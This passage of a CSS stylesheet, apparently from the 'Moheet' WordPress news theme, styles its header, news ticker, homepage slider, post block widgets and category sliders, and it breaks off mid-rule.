.moheet-top-header .moheet-current-date {
    float: left;
    line-height: 35px;
}
.moheet-top-header .social-profiles {
	float: right;
    border-left: 1px solid rgba(0, 0, 0, 0.05);
    margin-left: 5px;
}
.moheet-top-header .social-profiles a {
    line-height: 35px;
    width: 25px;
    text-align: center;
    color: #777;
    font-size: 16px;
}
.social-profiles span {
	display: none;
}
.header-layout1  a:hover {
    color: #000 !important;
}
.header-layout2  a:hover {
	color: #fff !important;
}
.moheet-top-header .news-ticker {
    max-width: 500px;
    float: left;
}
.moheet-top-header  .moheet-ticker-caption {
    float: left;
    max-width: 100%;
    margin-right: 5px;
    line-height: 35px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-family: Roboto, sans-serif;
    color: rgba(153,153,153,1.0);
}
.moheet-top-header  .lSSlideOuter { height: 35px; }
.moheet-top-header  #moheet-news-ticker {
    margin-left: 50px;
}
.moheet-top-header   .lSAction {
    position: absolute;
    left: 0;
    top: 5px;
}
.moheet-top-header  .lSAction .lSPrev, 
.moheet-top-header  .lSAction .lSNext {
    display: inline-block;
    width: 20px;
    height: 20px;
    line-height: 18px;
    text-align: center;
    margin: 0;
    background: none;
    position: relative;
    border: 1px solid rgba(0,0,0,0.1);
    color: rgba(153,153,153,1.0);
}
.moheet-top-header  .lSSlideOuter.vertical .lSAction > a {
    margin: 2px;
}
.moheet-top-header   .lSAction .lSPrev:before,
.moheet-top-header  .lSAction .lSNext:before  {
    font-size: 15px;
    position: relative;
    color: rgba(153,153,153,1.0);
}
.moheet-top-header  .lSSlideOuter.vertical .lSAction > .lSPrev,
.moheet-top-header  .lSAction .lSPrev:before,
.moheet-top-header  .lSSlideOuter.vertical .lSAction > .lSNext,
.moheet-top-header  .lSAction .lSNext:before {
    top: auto;
    left: auto;
    bottom: auto;
}
.moheet-top-header  .single-news a {
    display: block;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 35px;
    color: #fff;
    overflow: hidden;
    height: 35px;
}
.moheet-newsticker-wrapper {
    margin: 0 0 5px;
    overflow: hidden;
}
.moheet-newsticker-wrapper .moheet-container.default-layout{
    overflow: hidden;
    height: 37px;
}
.moheet-newsticker-wrapper .moheet-ticker-caption {
    float: left;
    max-width: 100%;
}
.moheet-newsticker-wrapper .moheet-ticker-caption {
    margin-right: 20px;
    margin-left: 1px;
}
.moheet-newsticker-wrapper .moheet-ticker-caption span {
    background: #353537;
    line-height: 22px;
    font-size: 12px;
    color: #fff;
    padding: 2px 10px;
    margin-top: 3px;
    text-transform: uppercase;
    font-weight: 500;
    display: block;
}
/*********ticker layout 1*******/
.news-ticker.default-layout {
    margin-top: 10px;
}
.moheet-top-header .news-ticker.default-layout {
    margin-top: 0;
}
.moheet-newsticker-wrapper .moheet-ticker-caption span{
    position: relative;
}
.moheet-newsticker-wrapper .ticker-control-layout1 .lSSlideOuter.vertical .lSAction > .lSPrev,
.moheet-newsticker-wrapper .ticker-control-layout1 .lSSlideOuter.vertical .lSAction > .lSNext{
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.moheet-newsticker-wrapper .ticker-control-layout1 .lSSlideOuter.vertical .lSAction > .lSPrev:before,
.moheet-newsticker-wrapper .ticker-control-layout1 .lSSlideOuter.vertical .lSAction > .lSNext:before{
    left:5px;
}
/*ticker layout 2*/
.moheet-newsticker-wrapper .ticker-control-layout2 .lSSlideOuter.vertical .lSAction > .lSPrev:before{
    content: "\f176";
    left: 0;
    top: -6px;
    font-size: 16px;
}
.moheet-newsticker-wrapper .ticker-control-layout2 .lSSlideOuter.vertical .lSAction > .lSNext:before{
    content: "\f175";
    left: 0;
    top: -6px;
    font-size: 16px;
}
.moheet-newsticker-wrapper .ticker-control-layout2 .lSSlideOuter.vertical .lSAction .lSPrev, 
.moheet-newsticker-wrapper .ticker-control-layout2 .lSSlideOuter.vertical .lSAction .lSNext{
    width: 8px;
    border: 0;
}

.moheet-newsticker-wrapper .lSSlideWrapper {
    line-height: 34px;
    height: 38px !important;
}
.moheet-newsticker-wrapper .lSSlideOuter.vertical ul.lightSlider,
.moheet-newsticker-wrapper .lSSlideOuter.vertical .lSAction {
   float: right;
}
.moheet-newsticker-wrapper .lSSlideOuter.vertical .lSAction {
    text-align: right;
}
.moheet-newsticker-wrapper .lSSlideOuter.vertical ul.lightSlider {
    width: 84%;
    overflow: hidden;
    float: left;
}
.moheet-newsticker-wrapper .lSSlideWrapper .lSAction .lSPrev,
.moheet-newsticker-wrapper .lSSlideWrapper .lSAction .lSNext {
    height: 22px;
    width: 22px;
    border: 1px solid #f1f1f1;
    color: #d0d0d0;
    display: inline-block;
    vertical-align: middle;
    margin: 0 2px;
    position: relative;
    font-family: FontAwesome;
    font-size: 19px;
    top:0;
    left: 0 !important;
}
.moheet-newsticker-wrapper .lSSlideWrapper .lSAction .lSPrev:hover ,
.moheet-newsticker-wrapper .lSSlideWrapper .lSAction .lSNext:hover {
    background: rgba(241, 241, 241, 0.5);
}
.moheet-newsticker-wrapper .lSSlideWrapper .lSAction .lSNext:before {
    position: absolute;
    content: '\f106';
    display: block;
    top: -8px;
    left: 4px;
    color: #d0d0d0;
}
.moheet-newsticker-wrapper .lSSlideWrapper .lSAction .lSPrev:before {
    position: absolute;
    content: '\f107';
    display: block;
    top: -6px;
    left: 4px;
    color: #d0d0d0;
}
.moheet-newsticker-wrapper ul li a {
    color: #333333;
    font-size: 14px;
     transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.moheet-newsticker-wrapper ul li a:hover,
.moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
    color: #43d6e8;
     transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}


/*--------------------------------------------------------------
## homepage-slider-section
--------------------------------------------------------------*/
.site-content .homepage-slider-section .widget_moheet_featured_slider .lSSlideOuter .lightSlider {
    height: 460px;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .slider-section {
    float: left;
    width: 49.6%;
    height: 460px;
    position: relative;
    background-color: #ccc;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .lSSlideOuter  .lSAction {
    display: none !important;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .lSSlideOuter:hover .lSAction {
    display: block !important;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .slider-section.slider-fullwidth{
    float: none;
    width: 100%;
    height: 100%;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .slider-section .lSSlideOuter  li.slide{
    position: relative;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .slider-section .slide a.slider-img:before {
    bottom: 0;
    content: "";
    display: block;
    height: 70%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .slider-section .slider-caption {
    position: absolute;
    bottom: 30px;
    z-index: 2;
    left: 20px;
}
.slider-caption .post-meta a,
.page-template-home-template .widget_moheet_featured_slider .post-meta .post-view {
    color: #fff;
    text-transform: capitalize;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .slider-section .slider-caption .post-meta .posted-on,
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta .posted-on{
    float: left;
    margin-right: 5px;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section {
    float: right;
    width: 50%;
    height: 460px;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article {
    width: 100%;
    position: relative;
    overflow: hidden;
    height: 49.6%;
    background-color: #ccc;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article .post-caption {
    position: absolute;
    bottom: 0;
    right: 20px;
    left: 20px;
    bottom: 20px;
    z-index: 2;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article.left .post-caption h3,
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article.right .post-caption h3 {
    font-size: 16px;
    margin: 0px;
    text-transform: capitalize;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article .post-caption h3 {
    margin: 0 0 5px;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article.left .post-meta,
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article.right .post-meta {
    display: none;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta .author a,
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta .posted-on a {
    color: #fff;
    font-size: 13px;
    text-transform: capitalize;
    line-height: 1.8;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .slider-section .slider-caption .post-meta .post-author,
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta .post-author,
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta .posted-on {
    float: left;
    margin-right: 10px;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta .posted-on a {
    position: relative;
    padding: 0 5px; 
} 
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta .posted-on a:before {
    content: '\f017';
    font-family: FontAwesome;
    font-size: 12px;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article a img {
    width: 100%;
    vertical-align: top;
    height: auto;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article.left,
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article.right {
    float: left;
    width: 49.6%;
    vertical-align: top;
    margin-top: 0.7%;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article.right {
    float: right;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article.right {
    margin-left: 0.8%; 
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article .featured-img{
    height: 100%;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article a.featured-img:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    opacity: 0.9;
    background: -moz-linear-gradient(top, transparent 0%, #000 100%); 
    background: -webkit-linear-gradient(top, transparent 0%, #000 100%);
    background: -o-linear-gradient(top, transparent 0%, #000 100%);
    background: -ms-linear-gradient(top, transparent 0%, #000 100%);
    background: linear-gradient(to bottom, transparent 0%, #000 100%);
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article a:hover:before {
    opacity: 1;
}
h3.featured-small-font a {
    color: #fff;
}
/* ==========tags================ */
.widget .post-tags-links {
    position: static;
    bottom: 15px;
    left: 15px;
}
.widget .slider-fullwidth .post-tags-links {
    bottom: 55px;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .slider-caption .post-tags-links a,
.site-content .homepage-slider-section .widget_moheet_featured_slider .post-caption .post-tags-links a {
    position: static;
}
.footer-widgets-wrapper .widget.widget_tag_cloud .tagcloud a {
    color: #fff;
}

/*===========homepage-content-wrapper=============*/

.homepage-content-wrapper {
    padding: 20px 0 0;
}
.homepage-content-wrapper .moheet-main-content,
.moheet-bottom-main-content,
.homepage-fullwidth-wrapper .moheet_block_posts_list {
    width: 66%;
    float: left;
}
.homepage-fullwidth-wrapper .moheet_block_posts_list:nth-child(odd) {
    float: left;
}
.homepage-fullwidth-wrapper .moheet_block_posts_list:nth-child(even) {
    float: right;
}
.widget .moheet-main-content h4.block-title {
    font-family: Roboto, sans-serif;
    font-size: 20px;
    color: #333;
    font-weight: 400;
    margin: 0 0 29px;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 15px;
    text-transform: uppercase;
}
/*=================================
        Widget Block style 1
=================================*/
.moheet_block_posts_style1 .left-post-wrapper,
.moheet_block_posts_ajax .left-post-wrapper {
    float: left;
    width: 46.5%;
}
.moheet_block_posts_style1 .left-post-wrapper .post-thumb,
.moheet_block_posts_ajax .left-post-wrapper .post-thumb {
    position: relative;
    width: 100%;
    margin: 0 0 15px;
}
.moheet_block_posts_style1 .left-post-wrapper .post-thumb img,
.moheet_block_posts_ajax .left-post-wrapper .post-thumb img {
    height: auto;
    width: 100%;
    vertical-align: top;
}
.moheet_block_posts_style1 .left-post-wrapper .single-post .post-meta,
.moheet_block_posts_ajax .left-post-wrapper .single-post .post-meta {
    margin: 0 0 15px;
}

.moheet_block_posts_ajax .left-post-wrapper span.cat-links a {
    padding: 3px 6px 4px;
    color: #fff ;
}
.widget.moheet_block_posts_style1 .right-posts-wrapper,
.widget.moheet_block_posts_ajax .right-posts-wrapper {
    float: right ;
    width: 47.7%;
}
.widget.moheet_block_posts_style1 .right-posts-wrapper .single-post,
.widget.moheet_block_posts_ajax .right-posts-wrapper .single-post {
    padding-bottom: 14px;
}
.widget.moheet_block_posts_style1 .right-posts-wrapper div + div.single-post,
.widget.moheet_block_posts_ajax .right-posts-wrapper div + div.single-post {
    padding-top: 14px;
} 
.widget.moheet_block_posts_style1 .right-posts-wrapper .single-post:last-child,
.widget.moheet_block_posts_ajax .right-posts-wrapper .single-post:last-child {
    border: none;
}
.widget.moheet_block_posts_style1 .right-posts-wrapper .single-post .post-thumb,
.widget.moheet_block_posts_ajax .right-posts-wrapper .single-post .post-thumb {
    display: inline-block;
    width: 30%;
    position: relative;   
    vertical-align: top;
}
.widget.moheet_block_posts_style1 .right-posts-wrapper .single-post .post-caption-wrapper,
.widget.moheet_block_posts_ajax .right-posts-wrapper .single-post .post-caption-wrapper {
    display: inline-block;
    width: 65%;
    margin-left: 9px;
    vertical-align: top;
}
.widget.moheet_block_posts_style1 .right-posts-wrapper .single-post .post-caption-wrapper .post-meta .posted-on a,
.widget.moheet_block_posts_ajax .right-posts-wrapper .single-post .post-caption-wrapper .post-meta .posted-on a,
.widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post .post-meta .posted-on a,
.widget.moheet_block_posts_style1 .left-post-wrapper .single-post .post-meta .posted-on a,
.widget.moheet_block_posts_ajax .left-post-wrapper .single-post .post-meta .posted-on a,
.widget.moheet_block_posts_list .single-post .post-content-wrapper .post-meta .posted-on a,
.widget .single-post .post-meta .posted-on a,
.widget.moheet_category_posts_list .single-post .post-meta .posted-on a,
.widget.moheet_block_posts_column .single-post .post-meta .posted-on a,
.widget .moheet_block_posts_carousel .single-post .post-caption .post-meta .posted-on a{
    position: relative;
    display: inline-block;
}
#secondary .widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post {
    margin: 0;
}
.widget.moheet_block_posts_style1 .right-posts-wrapper .single-post .post-caption-wrapper .post-meta .posted-on a:before,
.widget.moheet_block_posts_ajax .right-posts-wrapper .single-post .post-caption-wrapper .post-meta .posted-on a:before,
.widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post .post-meta .posted-on a:before,
.widget.moheet_block_posts_style1 .left-post-wrapper .single-post .post-meta .posted-on a:before,
.widget.moheet_block_posts_ajax .left-post-wrapper .single-post .post-meta .posted-on a:before,
.widget.moheet_block_posts_list .single-post .post-content-wrapper .post-meta .posted-on a:before,
.widget .single-post .post-meta .posted-on a:before,
.widget.moheet_category_posts_list .single-post .post-meta .posted-on a:before,
.widget.moheet_block_posts_column .single-post .post-meta .posted-on a:before,
.widget_recent_entries span:before,
.posted-on a:before {
    content: "\f017";
    font-family: FontAwesome;
    display: inline-block;
    margin-right: 5px;
}
.sidebar_style1 .moheet-home-aside .widget, 
.sidebar_style1 #secondary .widget, 
.sidebar_style1 .moheet-home-bottom-aside .widget {
    background: #f9f9f9;
    padding: 20px;
}

.moheet-home-aside .widget.moheet_block_posts_style1 .left-post-wrapper,
#secondary .widget.moheet_block_posts_style1 .left-post-wrapper,
.moheet-home-aside .widget.moheet_block_posts_ajax .left-post-wrapper,
#secondary .widget.moheet_block_posts_ajax .left-post-wrapper {
    float: none;
    width: 100%;
}
.moheet-home-aside .widget.moheet_block_posts_style1 .right-posts-wrapper,
#secondary .widget.moheet_block_posts_style1 .right-posts-wrapper,
.moheet-home-aside .widget.moheet_block_posts_ajax .right-posts-wrapper,
#secondary .widget.moheet_block_posts_ajax .right-posts-wrapper {
    float: none;
    width: 100%;
}
.footer-widgets-wrapper .widget.moheet_block_posts_style1 .left-post-wrapper .single-post h3 a,
.footer-widgets-wrapper .widget.moheet_block_posts_style1 .right-posts-wrapper .single-post .post-caption-wrapper h3 a,
.footer-widgets-wrapper .widget.moheet_block_posts_style1 .left-post-wrapper .single-post .post-meta .post-author a,
.footer-widgets-wrapper .widget.moheet_block_posts_style1 .right-posts-wrapper .single-post .post-caption-wrapper .post-meta .post-author a,
.footer-widgets-wrapper .widget.moheet_block_posts_ajax .left-post-wrapper .single-post h3 a,
.footer-widgets-wrapper .widget.moheet_block_posts_ajax .right-posts-wrapper .single-post .post-caption-wrapper h3 a,
.footer-widgets-wrapper .widget.moheet_block_posts_ajax .left-post-wrapper .single-post .post-meta .post-author a,
.footer-widgets-wrapper .widget.moheet_block_posts_ajax .right-posts-wrapper .single-post .post-caption-wrapper .post-meta .post-author a {
    color: #aaaaaa;
}
.footer-widgets-wrapper .widget.moheet_block_posts_style1 .left-post-wrapper,
.footer-widgets-wrapper .widget.moheet_block_posts_ajax .left-post-wrapper {
    float: none;
    width: 100%;
    color: #fff;
}
.footer-widgets-wrapper .widget.moheet_block_posts_style1 .right-posts-wrapper,
.footer-widgets-wrapper .widget.moheet_block_posts_ajax .right-posts-wrapper {
    float: none;
    width: 100%;
    color: #fff;
}
/*=================================
        Widget Block style 2
=================================*/
.widget.moheet_block_posts_style2 .block-post-wrapper.column2-layout .single-post {
    width: 49%;
    padding-bottom: 30px;
}
.widget.moheet_block_posts_style2 .block-post-wrapper.column2-layout .single-post:nth-child(odd) {
    float: left;
}
.widget.moheet_block_posts_style2 .block-post-wrapper.column2-layout .single-post:nth-child(even) {
    float: right;
}
.block-post-wrapper.column2-layout .single-post .post-thumb,
.block-post-wrapper.column1-layout .single-post .post-thumb {
    margin-bottom: 10px;
}

.widget.moheet_block_posts_style2 .block-post-wrapper.column2-layout .single-post:nth-child(odd) {
    margin-left: 0;
    clear: both;
}
.widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post {
    display: inline-block;
    width: 32.33%;
    margin: 0 1.5% 5px 0;
    vertical-align: top;
    float: left;
}
.moheet_block_posts_style2 .post-meta,
.moheet_block_posts_style3 .post-meta {
    margin-bottom: 0 !important;
}
.moheet_block_posts_style2  .block-post-wrapper.column3-layout .single-post:nth-child(3n) {
    margin-right: 0 !important;
    clear: right;
}
.widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post .post-thumb {
    position: relative;
    margin: 0 0 10px;
}
.widget.moheet_block_posts_style3 .block-post-wrapper.column3-layout .single-post .post-thumb:before {
    left: 10px;
}
.widget.moheet_block_posts_style2 .block-post-wrapper.column4-layout .single-post {
    float: left;
    width: 23.875%;
    margin-left: 1.5%;
}
.block-post-wrapper.column1-layout .single-post .post-thumb {
    height: 350px;
}
.block-post-wrapper.column2-layout .single-post .post-thumb {
    height: 250px;
}
.block-post-wrapper.column3-layout .single-post .post-thumb {
    height: 200px;
}
.block-post-wrapper.column4-layout .single-post .post-thumb {
    height: 150px;
}
.moheet_fullwidth_block_posts .fw_block_layout_1  .post-thumb {
    height: 350px;
}
.widget.moheet_block_posts_style2 .block-post-wrapper.column4-layout .single-post:first-child {
    margin-left: 0;
}
.widget.moheet_block_posts_style2 .block-post-wrapper.column4-layout .single-post:nth-child(4n+1){
    margin-left: 0;
    clear: both;
}
.moheet-home-aside .widget.moheet_block_posts_style2 .block-post-wrapper .single-post,
#secondary .widget.moheet_block_posts_style2 .block-post-wrapper .single-post,
.footer-widgets-wrapper .widget.moheet_block_posts_style2 .block-post-wrapper .single-post {
    width: 100%;
}
.footer-widgets-wrapper .widget.moheet_block_posts_style2 .single-post h3 a,
.footer-widgets-wrapper .widget.moheet_block_posts_style2 .single-post .post-meta .post-author a{
    color: #aaaaaa;
}
.moheet_block_posts_style2 .post-meta .post-author .author:before,
.moheet_block_posts_style1 .post-meta .post-author .author:before,
.moheet_category_posts_list .post-meta .post-author .author:before {
    
}
/*==========================================
    Widget Block posts List
=========================================*/
.widget.moheet_block_posts_list .single-post {
    width: 100%;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 30px;
}
.widget.moheet_block_posts_list div.single-post + div.single-post {
    padding-top: 14px;
}
.widget.moheet_block_posts_list .single-post:last-child {
    border: none;
} 
.widget.moheet_block_posts_list .single-post .post-thumb,
.widget.moheet_block_posts_list .single-post .post-content-wrapper {
    float: left;
}
.widget.moheet_block_posts_list .single-post .post-thumb {
    width: 34%;
    height: 150px;
    margin-right: 4%;
    position: relative;
    margin-bottom: 10px;
}
.moheet-footer-widget-wrapper .widget.moheet_block_posts_list .single-post .post-thumb,
.moheet-home-bottom-aside .widget.moheet_block_posts_list .single-post .post-thumb  {
    height: 70px;
}
.widget.moheet_block_posts_list .single-post .post-content-wrapper {
    width: 61.60%;
    color: #777777;
    font-size: 13px;
}
.moheet-home-bottom-aside .widget.moheet_block_posts_list .single-post .post-content-wrapper {

}
.widget.moheet_block_posts_list .single-post .post-content-wrapper .post-meta {
    margin: 0 0 10px; 
}
.widget.moheet_block_posts_list .single-post .post-content-wrapper .post-meta span.posted-on {
    margin-right: 10px;
    text-transform: capitalize;
}

.widget .single-post .post-meta span.comments-count a:hover,
.widget .single-post .post-meta span.comments-count a:hover:before,
.homepage-bottom-content-wrapper .cat_slider_layout_2.widget.moheet_category_posts_slider .single-post .post-meta .comments-count:hover a {
    color: #43d6e8;
}
#secondary .widget.moheet_block_posts_list .single-post .post-thumb,
.footer-widgets-wrapper .widget.moheet_block_posts_list .single-post .post-thumb{
    width: 100%;
    margin-right: 0px;
    float: none;
}
#secondary .widget.moheet_block_posts_list .single-post .post-content-wrapper,
.footer-widgets-wrapper .widget.moheet_block_posts_list .single-post .post-content-wrapper{
    width: 100%;
    float: none;
}
.moheet-home-aside .widget.moheet_block_posts_list .single-post .post-thumb:before,
#secondary .widget.moheet_block_posts_list .single-post .post-thumb:before,
.footer-widgets-wrapper .widget.moheet_block_posts_list .single-post .post-thumb:before{
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5px 10px 5px;
    border-color: transparent transparent #fff transparent;
    bottom:-1px;
    right: 10px;
    top: auto;
}
.footer-widgets-wrapper .widget.moheet_block_posts_list .single-post .post-content-wrapper h3 a,
.footer-widgets-wrapper .widget.moheet_block_posts_list .single-post .post-content-wrapper .post-meta span.post-author a {
    color: #aaaaaa;
}

/*=============================
    Widget category Slider and layout
==============================*/

.moheet-home-aside .widget.moheet_category_posts_slider,
#secondary .widget.moheet_category_posts_slider {
    width: 100%;
    float: none;
}
.widget.moheet_category_posts_slider .lSSlideOuter {
    position: relative;
}
.homepage-bottom-content-wrapper .cat_slider_layout_2.widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg{
    bottom: 30px;
}
.widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg {
    position: absolute;
    bottom: 30px;
    left: 50%;
    margin-left: -33px !important;
}
.widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a {
    background: #fff;
}
.widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a,
.widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover {
    background: #428bca;
}
.widget.moheet_category_posts_slider li.single-post .post-thumb {
    position: relative;
    height: 300px;
}
.homepage-fullwidth-wrapper  .widget.moheet_category_posts_slider li.single-post .post-thumb {
    height: 350px;
}
.widget.moheet_category_posts_slider .single-post .post-thumb:before {
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));
    bottom: 0;
    content: "";
    display: block;
    height: 70%;
    position: absolute;
    width: 100%;
    z-index: 1;
}
.widget.moheet_category_posts_slider .single-post .post-caption .post-tags-links a {
    position: static;
    display: inline-block;
    float: none;
}
.widget.moheet_category_posts_slider .single-post {
    position: relative;
}
.widget.moheet_category_posts_slider .single-post .post-caption {
   position: absolute;
   bottom: 70px;
   text-align: center;
   z-index: 2;
   width: 90%;
   left: 0;
   right: 0;
   margin: 0 auto;
}
.widget.moheet_category_posts_slider .single-post .post-caption .posted-on{
    margin-right: 10px;
}
.widget.moheet_category_posts_slider .single-post .post-caption .post-view,
.widget.moheet_category_posts_slider .single-post .post-caption .comments-count a {
    color: #fff;
}
.widget.cat_slider_layout_2.moheet_category_posts_slider .single-post .post-caption h3 a{
    text-overflow: ellipsis;
    display: block;
    overflow: hidden;
    white-space: nowrap;
}
.widget.cat_slider_layout_2.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg {
    bottom: 15px;
}
.widget.cat_slider_layout_2.moheet_category_posts_slider .single-post .post-caption{
    bottom: 60px;
}
/*****home aside*****/
.moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-caption,
.moheet-home-bottom-aside .widget.moheet_category_posts_slider .single-post .post-caption{
    width: 90%;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.page-template-home-template .widget.moheet_category_posts_slider .post-meta .post-view{
    margin-right: 10px;
    color: #fff;
}
.widget.moheet_category_posts_slider .single-post .post-meta span.comments-count a::before{
    top: -2px;
}
.page-template-home-template .moheet-home-aside .widget.moheet_category_posts_slider .post-meta .post-view,
.moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count,
.page-template-home-template .moheet-home-bottom-aside .widget.moheet_category_posts_slider .post-meta .post-view,
.moheet-home-bottom-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count{
    display: inline-block;
    float: none;
}
.moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a,
.moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .post-view,
.moheet-home-bottom-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a,
.moheet-home-bottom-aside .widget.moheet_category_posts_slider .single-post .post-meta .post-view{
        color: #fff;
}
.moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
.moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .post-view:hover a,
.moheet-home-bottom-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
.moheet-home-bottom-aside .widget.moheet_category_posts_slider .single-post .post-meta .post-view:hover a{
        color: #43d6e8;
}
.widget.moheet_category_posts_slider .single-post .post-caption h3 a {
    color: #fff;
    font-family: Roboto, sans-serif;
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 5px; 
}
.widget.moheet_category_posts_slider .single-post .post-meta a {
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    text-transform: capitalize;   
}
.widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:before{
    color: #fff;
}
.widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before{
    color: #43d6e8;
}
.widget .single-post .post-meta .post-author {
    float: none;
}
.widget .single-post .post-meta a:hover {
    color: #43d6e8;
}
.moheet_category_posts_slider .cat_slider_layout_1 .cat-links a,
.moheet_category_posts_slider .cat_slider_layout_1 .post-tags-links a {
    color: #fff;
    padding: 4px 9px;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    margin-bottom: 5px;
}
.moheet_category_posts_slider .cat_slider_layout_1 .cat-links a:hover,
.moheet_category_posts_slider .cat_slider_layout_1 .post-tags-links a:hover, {
    background: #333;
}
.homepage-content-wrapper .cat_slider_layout_2.moheet_category_posts_slider,
.homepage-fullwidth-wrapper .cat_slider_layout_2.moheet_category_posts_slider,
.homepage-bottom-content-wrapper .cat_slider_layout_2.moheet_category_posts_slider,
.homepage-bottom-fullwidth-wrapper .cat_slider_layout_2.moheet_category_posts_slider {
    width: 100%;
}
.homepage-bottom-content-wrapper .cat_slider_layout_2.widget.moheet_category_posts_slider .single-post .post-meta .comments-count{
    float: none;
}
.page-template-home-template .homepage-bottom-content-wrapper .cat_slider_layout_2.widget.moheet_category_posts_slider .single-post .post-meta .post-view{
    float: none;
    color: #fff;
    margin-right: 13px;
}
.homepage-bottom-content-wrapper .cat_slider_layout_2.widget.moheet_category_posts_slider .single-post .post-meta .posted-on{
    margin-right: 7px;
}
.homepage-bottom-content-wrapper .cat_slider_layout_2.widget.moheet_category_posts_slider .post-meta .post-author .author:before,
.homepage-bottom-content-wrapper .cat_slider_layout_2.widget.moheet_category_posts_slider .single-post .post-meta .comments-count a{
    color: #fff;
}
.homepage-bottom-content-wrapper .cat_slider_layout_2.widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before{
    color: #43d6e8;
}
.homepage-content-wrapper .cat_slider_layout_2.moheet_category_posts_slider .single-post .post-caption,
.homepage-fullwidth-wrapper .cat_slider_layout_2.moheet_category_posts_slider .single-post .post-caption,
.homepage-bottom-content-wrapper .cat_slider_layout_2.moheet_category_posts_slider .single-post .post-caption,
.homepage-bottom-fullwidth-wrapper .cat_slider_layout_2.moheet_category_posts_slider .single-post .post-caption {
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
